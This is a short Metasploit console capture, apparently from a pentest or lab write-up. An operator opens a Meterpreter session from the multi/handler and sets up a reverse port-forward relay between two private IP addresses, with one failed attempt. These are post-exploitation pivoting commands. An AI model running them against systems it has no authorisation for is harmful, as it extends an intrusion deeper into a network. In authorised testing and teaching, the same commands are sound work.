 msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd add -L 192.168.43.237 -R -l 1234 -p 22222 -r 192.168.54.110
[-] Failed to create relay: The address is already in use or unavailable: (0.0.0.0:22222).
meterpreter > portfwd add -L 192.168.43.237 -R -l 1234 -p 22223 -r 192.168.54.110
[*] Local TCP relay created: 192.168.43.237:1234 <-> 192.168.54.110:22223
meterpreter >